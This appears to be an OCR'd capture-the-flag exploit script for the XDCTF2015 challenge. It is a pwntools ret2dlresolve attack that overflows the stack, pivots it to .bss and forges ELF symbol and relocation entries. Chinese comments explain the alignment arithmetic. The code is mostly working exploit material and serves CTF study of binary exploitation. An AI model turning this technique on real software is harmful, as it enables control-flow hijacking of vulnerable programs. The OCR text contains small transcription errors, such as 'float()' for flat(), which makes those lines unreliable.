 from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss()
r.recvuntil('Welcome to XDCTF2015~!\n')
## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
r.sendline(rop.chain())
## write sh="/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
### making fake write symbol
fake_sym_addr = base_stage + 32
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf
) # since the size of item(Elf32_Symbol) of dynsym is 0x10
fake_sym_addr = fake_sym_addr + align
index_dynsym = (
fake_sym_addr - dynsym) / 0x10 # calculate the dynsym index of write
fake_write_sym = flat([0x4c, 0, 0, 0x12])
### making fake write relocation
## making base_stage+24 ---> fake reloc
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([write_got, r_info])
rop.raw(plt0)
rop.raw(index_offset)
## fake ret addr of write
rop.raw('bbbb')
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
rop.raw(fake_write_reloc) # fake write reloc
rop.raw('a' * align) # padding
rop.raw(fake_write_sym) # fake write symbol
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
r.sendline(rop.chain())
r.interactive()
这部分用于伪造一个符号表项，因
为32位linux中一个符号表项16字
节，所以伪造的符号表项距
离动态链接符号表首地址
的偏移也必须为16字节的倍
数，这样才能计算伪造的符号表
项在符号表中的下标，这里计
算align就是为了保证16字节对齐
，index_dynsym即为伪造的符号
表项的下标，然后使
用pwntools的float()将伪造的符
号表项组合成一个整体
这里要根据伪造的符号表项的下
标构造对应的重定位表项
的r_info,因为程序中write函数
原本对应的r_info低八位为0x7
，所以这里将index_dynsym左
移八位，加上0x7，形成r_info
，同样用float()将伪造的重
定位表项组合成一个整体
这里在保存伪造的符号表项
之前，填入align个a，是为
了保证伪造的符号表项的首
地址与符号表首地址之差
为16的倍数，从而可以计算
伪造符号表项的下标